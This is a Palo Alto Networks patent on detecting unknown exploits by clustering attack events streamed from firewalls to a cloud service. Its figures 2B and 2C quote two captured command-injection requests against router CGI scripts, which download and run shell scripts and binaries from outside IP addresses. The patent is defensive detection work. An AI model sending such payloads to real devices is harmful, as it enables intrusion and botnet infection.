(12) United States Patent
Jiang et al.

(10) Patent No.: US 12,445,465 B2
(45) Date of Patent: Oct. 14, 2025

(54) UNKNOWN EXPLOIT DETECTION USING ATTACK TRAFFIC ANALYSIS AND REAL-TIME ATTACK EVENT STREAMING

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Weihan Jiang, San Jose, CA (US); Zhibin Zhang, Santa Clara, CA (US); Kenneth Hsu, Campbell, CA (US); Xuya Jiang, San Jose, CA (US); Hui Gao, Sunnyvale, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 228 days.

(21) Appl. No.: 18/208,198

(22) Filed: Jun. 9, 2023

(65) Prior Publication Data

US 2024/0414175 A1 Dec. 12, 2024

(51) Int. Cl.
*H04L 9/40* (2022.01)
*H04L 41/16* (2022.01)

(52) U.S. Cl.
CPC .......... *H04L 63/1416* (2013.01); *H04L 41/16* (2013.01); *H04L 63/1408* (2013.01)

(58) Field of Classification Search
CPC .................. H04L 63/1408; H04L 63/1416
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2005/0022022 A1* | 1/2005 | Mendonca | .......... | H04L 63/1416 726/4 |
| 2006/0253906 A1* | 11/2006 | Rubin | ................ | H04L 63/1416 726/23 |
| 2007/0011741 A1* | 1/2007 | Robert | ................ | H04L 63/1425 726/25 |
| 2007/0058551 A1* | 3/2007 | Brusotti | .............. | H04L 63/1408 726/23 |
| 2011/0016528 A1* | 1/2011 | Zhou | ................... | H04L 63/1416 726/23 |
| 2014/0380415 A1* | 12/2014 | Wang | .................. | H04L 63/1416 726/1 |
| 2016/0028750 A1* | 1/2016 | Di Pietro | ............ | H04L 63/1425 726/23 |
| 2016/0226894 A1* | 8/2016 | Lee | ...................... | H04L 63/1416 |

(Continued)

OTHER PUBLICATIONS

Chrome Developers, Puppeteer, Jun. 7, 2023.
The Apache Software Foundation, Java Multi-Language Pipelines Quickstart, Jun. 1, 2023.

*Primary Examiner* — Nam T Tran
(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57) ABSTRACT

Techniques for unknown exploit detection using attack traffic analysis and real-time attack event streaming are disclosed. In some embodiments, a system/process/computer program product for exploit detection using attack traffic analysis and real-time attack event streaming includes receiving a stream that includes a plurality of attack events from a security platform at a cloud security service; generating a cluster of attack events from the stream; and tagging the cluster with an unknown attack pattern for further automated security analysis at the cloud security service, wherein the tagged unknown attack pattern cluster does not match a preexisting signature for a known attack pattern.

19 Claims, 11 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2016/0378980 A1* | 12/2016 | Ijiro | ............ | H04L 63/1416 |
| | | | | 726/23 |
| 2017/0214702 A1* | 7/2017 | Moscovici | ......... | H04L 63/1416 |
| 2020/0293653 A1* | 9/2020 | Huang | ............ | G06F 21/554 |
| 2022/0070223 A1* | 3/2022 | Deng | ............ | H04L 63/1425 |
| 2023/0188560 A1* | 6/2023 | Doron | ............ | H04L 63/1416 |
| | | | | 726/23 |
| 2024/0273203 A1* | 8/2024 | Raca | ............ | H04L 63/1416 |
| 2025/0190553 A1* | 6/2025 | Herwono | ............ | H04L 63/1416 |

* cited by examiner

POST /cgi-bin/cstecgi.cgi?export0vpn=&type=user&comand=;wget http://195.133.18.119/beastmode/totolol.sh${IFS}chmod 777 totolol.sh${IFS}sh totolol.sh;&filetype=sh HTTP/1.1
User-Agent: b3astmode
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Length: 300
Cookie: SESSION_ID=2:1645507767:2
Connection: close Upgrade-Insecure-Requests: 1

FIG. 2B

GET /cgi-bin/system_time.cgi?cmd=ntp&ServerName=;cd /tmp; rm -rf beamer.mips; wget http://45.134.225.20/bins/beamer.mips;chmod 777 beamer.mips; ./beamer.mips 0day&NTP=Set+NTP+Time+Server&TimeZone=08:00&TimeZone=08:00 HTTP/1.1
Host: 157.229.36.174:80
Authorization: Basic

FIG. 2C

UNKNOWN EXPLOIT DETECTION USING ATTACK TRAFFIC ANALYSIS AND REAL-TIME ATTACK EVENT STREAMING

BACKGROUND OF THE INVENTION

Malicious software (malware) generally refers to unwanted, hostile, or intrusive software that can be used to disrupt computer or network operations, collect private or sensitive information, or access private computer systems or networks. Malware can be in the form of executable code, scripts, active content, and other software. Example malware includes computer viruses, worms, Trojan horses, rootkits, keyloggers, spyware, adware, botnet command and control (C&C) related malware, and other unwanted, hostile, or intrusive software.

Security solutions (e.g., security devices or appliances, which can provide firewall solutions) can be used to safeguard against malware. For example, a firewall can identify and prevent the further spread of malware in a network.

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically implemented as a device or a set of devices, or software executed on a device, such as a computer or appliance, that provides a firewall function for network access. For example, firewalls can be integrated into operating systems of devices (e.g., computers, smart phones, tablets, or other types of network communication capable devices). Firewalls can also be integrated into or executed as software on servers, gateways, network/routing devices (e.g., network routers), or appliances (e.g., security appliances or other types of special purpose devices).

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies. For example, a firewall can filter inbound traffic by applying a set of rules or policies. A firewall can also filter outbound traffic by applying a set of rules or policies. Firewalls can also be capable of performing basic routing functions.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIGS. 2B and 2C illustrate example loose threat signatures applied by a security platform to identify potentially malicious session traffic to forward to a cloud security service for further analysis in accordance with some embodiments.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a functional block diagram illustrating an architecture for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, intrusion prevention/detection, Data Loss Prevention (DLP), and/or other security functions), networking functions (e.g., routing, Quality of Service (QOS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Application firewalls can also perform application layer filtering (e.g., application layer filtering firewalls or second generation firewalls, which work on the application level of the TCP/IP stack). Application layer filtering firewalls or application firewalls can generally identify certain applications and protocols (e.g., web browsing using HyperText Transfer Protocol (HTTP), a Domain Name System (DNS) request, a file transfer using File Transfer Protocol (FTP), and various other types of applications and other protocols, such as Telnet, DHCP, TCP, UDP, and TFTP (GSS)). For example, application firewalls can block unauthorized protocols that attempt to communicate over a standard port (e.g., an unauthorized/out of policy protocol attempting to sneak through by using a non-standard port for that protocol can generally be identified using application firewalls).

Stateful firewalls can also perform state-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets. This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content (e.g., next generation firewalls). In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets—using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controlling web surfing and limiting data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls (implemented, for example, as dedicated appliances) generally provide higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which use dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' VM Series firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™, Citrix® Netscaler SDX™, KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS)) as well as CN Series container next generation firewalls. For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

A network domain generally refers to a domain that is identified by a domain name. A domain name typically includes an identification string (e.g., www.example-website.com) that defines a realm of authority or control for a domain on the Internet. Domain names are generally formed by rules and procedures of the Domain Name System (DNS). A domain name can be registered in the DNS as a domain name.

Network domains can be used in various networking contexts and application-specific naming and addressing purposes. For example, a domain name can be used to identify an Internet Protocol (IP) resource, such as a web site (e.g., a server hosting a web site), or any other service accessible via the Internet (e.g., a File Transfer Protocol (FTP) resource or other services accessible via the Internet).

A DNS service can be used to translate a domain name into an IP address. For example, when a user types in a domain name (e.g., an Internet or Intranet domain name), such as example.com, using a web browser, an authoritative DNS server can translate the domain name into an IP address, such as 172.16.254.1 (for IPV4) and 2001:db8:0:1234:0:567:8:1 (for IPV6). However, if a user attempts to perform a DNS lookup or host command on an unregistered or invalid domain name, such as examplefakedomain.com, then an error can be received indicating that such is a non-existing domain name, or in other words, that such is a non-existent domain (NXDOMAIN). Generally, an NXDOMAIN (e.g., an NXDOMAIN response received in response to a DNS query for a given domain name) is a condition or error that can be indicated for an Internet domain name that is unable to be resolved using the DNS servers (e.g., invalid domain name) or that the Internet domain name is not yet registered. In some cases, an NXDOMAIN can also be indicated due to a network or DNS server problem.

Network domains can also be used by malware. For example, malware can be distributed or propagated using a network domain, such as www.bad-malware-download-site.com. As another example, botnet C&C related malware can be associated with a network domain, such as www.botnet-site.com. Various commercial efforts as well as open project efforts exist to provide listings of network domains (e.g., bad/malware domains) that are known to be used to distribute or propagate malware. Some approaches use such network domain listings (e.g., bad/malware domain listings) to provide spoofed replies, in response to any requests to a network domain on such a listing, as a mechanism for preventing propagation of malware distribution.

For example, malware, such as C&C malware and/or other types of malware, can generate many different network domains, such as by using Domain Generation Algorithms (DGAs). Generally, malware utilizes the DGA approach to generate many different domain names for evasion detection purposes and take-down evasion purposes, and that are not actually or frequently used to attempt to connect to by many or any of the malware samples executing in the wild.

Moreover, various new attacks (e.g., threats, such as zero-day threats or zero-day advanced persistent threats (APTs)) are continually used by hackers to penetrate enterprise networks for undesired or malicious activities (e.g., ransomware attacks, data exfiltration, phishing attacks, etc.). These new attacks may target a new vulnerability or may be a new exploit of a known vulnerability of computing hardware and/or software.

As such, it is desirable for security vendors and/or security service providers to detect effectively and efficiently any such new or zero-day attacks.

However, existing approaches fail to accurately and/or efficiently identify unknown attack behavior (e.g., C&C malware and/or other types of attacks) on a network (e.g., an enterprise IP-based network or other network). Unlike known attacks for which security vendors and/or security service providers can analyze (e.g., using human malware analysts and/or machine implemented analysis) to generate detectors for such known attacks (e.g., an Intrusion Prevention System (IPS) signature, blacklisting a known bad URL/domain, etc.), identifying unknown attack behavior cannot rely upon preexisting signatures, blacklists, or other hard-coded mechanisms for accurately and efficiently detecting such attacks as they have not been previously detected and examined by the security vendors and/or security service providers.

Moreover, automating an effective process of traffic analysis is needed to facilitate real-time attack detection and prevention. However, such is technically challenging as several different components and services are typically involved. For example, manually correlating triggers to filter out false positives and known attacks is not effective and is also time consuming and labor intensive (e.g., manual review by malware analysts). The manual process and analysis is not reliable given the typically significant volume of traffic passing through a security platform (e.g., firewall, such as an NFGW). As such, existing solutions for providing a real-time zero-day exploit and unknown attack detection are inadequate.

Thus, what are needed are new and improved techniques for identifying and monitoring unknown attack behavior on a network.

Overview of Techniques for Unknown Exploit Detection Using Attack Traffic Analysis and Real-Time Attack Event Streaming Accordingly, various techniques for unknown exploit detection using attack traffic analysis and real-time attack event streaming are provided.

In some embodiments, a system/method/computer program product for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming includes receiving a stream that includes a plurality of attack events from a security platform at a cloud security service; generating a cluster of attack events from the stream (e.g., a correlated group of attack events, such as based on the same source IP and the same destination IP, such as further described below); and tagging the cluster with an unknown attack pattern for further automated security analysis at the cloud security service, wherein the tagged unknown attack pattern cluster does not match a preexisting signature for a known attack pattern.

For example, one or more of the plurality of the attack events can include potentially malicious threat events, in which the plurality of the attack events can be implemented as an attack event log that can be stored in a data repository for the cloud security service. In addition, the security platform can be configured to automatically select a subset of events to stream to the cloud security service (e.g., the security platform can apply one or more of a plurality of loosely defined signatures to select a subset of events extracted from monitored network traffic associated with an enterprise network to stream to the cloud security service). Also, the cloud security service can generate the cluster of attack events from the stream by selecting a subset of the plurality of attack events within a predetermined window of time extracted from the stream.

In one embodiment, a system/method/computer program product for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming further includes filtering out known threat attack patterns based on a match to one or more of a plurality of Intrusion Prevention System (IPS) signatures, wherein the cloud security service only performs the further automated security analysis for tagged clusters that were determined to be unknown attack patterns based on a failure to match any of the plurality of Intrusion Prevention System (IPS) signatures.

In one embodiment, a system/method/computer program product for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming further includes receiving another stream that includes a plurality of different attack events from another security platform at the cloud security service.

In one embodiment, a system/method/computer program product for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming further includes automatically generating a verdict (e.g., in near real-time) using a machine learning model and/or a plurality of heuristics to determine that the unknown attack pattern is associated with malicious activity.

In one embodiment, a system/method/computer program product for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming further includes automatically generating a verdict using a machine learning model and/or a plurality of heuristics to determine that the unknown attack pattern is associated with malicious activity; and automatically performing a responsive action in response to a determination that the unknown attack pattern is associated with malicious activity.

In one embodiment, a system/method/computer program product for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming further includes automatically generating a verdict using a machine learning model and/or a plurality of heuristics to determine that the unknown attack pattern is associated with malicious activity; and automatically generating an alert in response to a determination that the unknown attack pattern is associated with malicious activity.

In one embodiment, a system/method/computer program product for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming further includes automatically generating a verdict using a machine learning model and/or a plurality of heuristics to determine that the unknown attack pattern is associated with malicious activity; and automatically generating a report in response to a determination that the unknown attack pattern is associated with malicious activity.

In one embodiment, a system/method/computer program product for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming further includes automatically generating a verdict using a machine learning model and/or a plurality of heuristics to determine that the unknown attack pattern is associated with malicious activity; and automatically generating a new Intrusion Prevention System (IPS) signature in response to a determination that the unknown attack pattern is associated with malicious activity.

In an example implementation, a security platform (e.g., a firewall, such as an NFGW) streams attack events (e.g., attack/threat event logs) captured by the security platform into a data store for storing event log information (e.g., an event log data store that can include threat logs from one or more security platforms, such as further described below). Each threat log includes context information related to the attack event, such as destination/source PCAP and other information can be included as will be further described below.

In this example implementation, real-time processing of the attack event (e.g., threat logs) streams can be performed as will now be described. First, threat events are collected from one or more security platforms, which stream such threat log information to the event log data store (e.g., during events which belong to the same attack session). Threat events can be grouped based on whether they share the same destination/source IP, i.e., same destination/source number in a 5-minute window, and whether they are chronologically close to each other within a 5-minute window (e.g., threat event time window) so that a cluster can represent the whole attack event chain. Second, attack sessions (e.g., grouped threat events) are streamed (e.g., continuously streamed) to the event log data store. During streaming, the disclosed automated analysis techniques are performed to automatically analyze if the attack session is of a known attack pattern or if it is of an unknown attack that is tagged as known attacks (e.g., such as further described below with respect to FIG. 2A). Any such tagged known attacks can be dropped, so that only attack sessions tagged as unknown attacks proceed to the next stage of analysis and processing. Third, once the clustered threat events that include a potentially unknown attack payload have been tagged, the associated packet capture (PCAP) content is input into the disclosed machine learning model (e.g., a classifier that is trained to automatically classify whether the associated PCAP content is malicious) to generate a verdict (e.g., a benign verdict or a malicious verdict). For example, if the classifier determines that the associated PCAP content is malicious (e.g., a malicious verdict), then an alert can be automatically generated (e.g., delivered in near real-time to the customer of the security service). As another example, the attack pattern that resulted in the malicious verdict can also be used to generate an Intrusion Prevention System (IPS) signature (e.g., and be reported to the vulnerable vendors for patching a vulnerability associated with the detected exploit).

As such, the disclosed techniques for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming reduce or eliminate false positives while still providing a high recall rate as further described below.

In addition, the disclosed techniques for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming reduce or eliminate the typical manual labor associated with having malware analysts manually examine such attack events.

Further, the disclosed techniques for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming facilitate near-real time detection and a verdict for detecting unknown attacks/threats (e.g., including zero day exploits). For example, the disclosed solution can generate a verdict within minutes depending on a lag of the threat log coming from the security platform to the event log data store.

In addition, the disclosed techniques for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming can facilitate an improved detection accuracy of the below-described loosely defined test signatures. As such, a greater number of these loosely defined test signatures can be deployed on the perimeter (e.g., at perimeter security platforms, such as NGFWs) to ensure a broader range of protection without incurring the negative impacts (e.g., of false positives and/or latency for security analysis at the perimeter).

Finally, the disclosed techniques for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming facilitate a highly scalable solution that can be built on event log streaming processing (e.g., using as an example implementation, Google DataFlow as runners), and can support auto-scaling to handle large volumes of events.

Accordingly, new and improved security solutions that facilitate providing unknown exploit detection using attack traffic analysis and real-time attack event streaming using a security platform (e.g., a firewall (FW)/Next Generation Firewall (NGFW), a network sensor acting on behalf of the firewall, or another (virtual) device/component that can implement security policies using the disclosed techniques, including, for example, Palo Alto Networks' PA Series next generation firewalls, Palo Alto Networks' VM Series virtualized next generation firewalls, and CN Series container next generation firewalls, and/or other commercially available virtual-based or container-based firewalls can similarly be implemented and configured to perform the disclosed techniques) are disclosed in accordance with some embodiments.

Example System Embodiments for Unknown Exploit Detection Using Attack Traffic Analysis and Real-Time Attack Event Streaming FIG. 1 is a functional block diagram illustrating an architecture for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. As shown, a security platform 102 is at the perimeter of a protected network 110 (e.g., an enterprise network), which includes client devices (e.g., clients) 104, 106, and 108. For example, security platform 102 can include a firewall function, such as firewall 118 as shown, to protect the network and various computing devices (e.g., client devices, servers, and/or other computing devices) within network 110, which is in communication with the Internet 114 and various servers, such as DNS server 116, and other Internet resources/servers shown as 108A and 108B (e.g., web servers, mail servers, file servers such as an FTP server, and/or other types of resources/ servers). For example, security platform 102 can be implemented as a data appliance or a server that can perform various security functions, including firewall 118 and various signatures as shown at 122. Security platform 102 is also in communication with a cloud security service 120 via Internet 114 as shown. In some implementations, the security platform 102 is implemented using a data appliance (e.g., a security appliance), a gateway (e.g., a security server), a server (e.g., a server that executes security software including firewall 118, such as a VM Series virtualized next generation firewalls or a CN Series container next generation firewall, and/or other commercially available virtual-based or container-based firewalls can similarly be implemented and configured to perform the disclosed techniques), and/or some other security device, which, for example, can be implemented using computing hardware, software, or various combinations thereof.

In some implementations, one or more of clients 104, 106, and 108 can include a firewall (e.g., host-based firewall). For example, clients 104, 106, and 108 can include various computing devices that can access the Internet via wired and/or wireless communications, such as computers, laptops, tablets, smart phones, and/or various other types of computing devices with network communication capabilities (e.g., Internet of Things (IoT) devices). As is also shown, Internet resources/servers shown as 108A and 108B are in communication with the Internet 114. For example, a client device can access a service provided by a server via the Internet, such as a web related service (e.g., web sites, cloud-based services, streaming services, or email services), peer-to-peer related service (e.g., file sharing), IRC service (e.g., chat service), and/or any other service that can be delivered via the Internet.

As is also shown in FIG. 1, clients 104, 106, and 108 are also in communication with a local DNS server 112 of network 110. For example, DNS server 112 can perform a DNS service to translate a domain name into an IP address. For example, when a user types in a domain name (e.g., an Internet or Intranet domain name), such as example.com, using a web browser on a client (e.g., client 104, 106, or 108), an authoritative DNS server can translate the domain name into an IP address, such as 172.16.254.1 (for IPV4) and 2001:db8:0:1234:0:567:8:1 (for IPV6). If DNS server 112 does not have a locally cached result for the requested domain name, then DNS server 112 can communicate to another DNS server, such as DNS server 116 via Internet 114 to obtain the translation for the domain name into an IP address (e.g., note that the communication between DNS server 112 and DNS server 116 passes through security platform 102 as shown). In contrast, DNS requests from clients 104, 106, and 108 to local DNS server 112 are not required to pass through security platform 102 as shown for the network architecture for network 110. As similarly discussed above, if a user or client attempts to perform a DNS lookup or host command on an unregistered or invalid domain name, such as examplefakedomain.com, then an error can be received indicating that such is a non-existing domain name, or in other words, that such is a non-existent domain (NXDOMAIN).

Specifically, security platform 102 can be used for implementing the disclosed techniques for unknown exploit detection using attack traffic analysis and real-time attack event streaming as described herein with respect to various embodiments. As shown, security platform 102 includes a firewall 118 that monitors various sessions for devices within protected enterprise computing environment 110. More specifically, firewall 118 applies loose threat signatures (e.g., a subset of signatures 122) to identify potential attacks (e.g., threats, such as a network intrusion attack that attempts to exploit a vulnerability in an endpoint or other computing entity within protected enterprise computing environment 110). Events associated with monitored sessions that match one or more of the loose threat signatures are streamed to cloud security service 120 for further security analysis (e.g., automated security analysis using signatures, heuristics, and/or machine learning models/classifiers) as will be further described below.

Figure 2A:
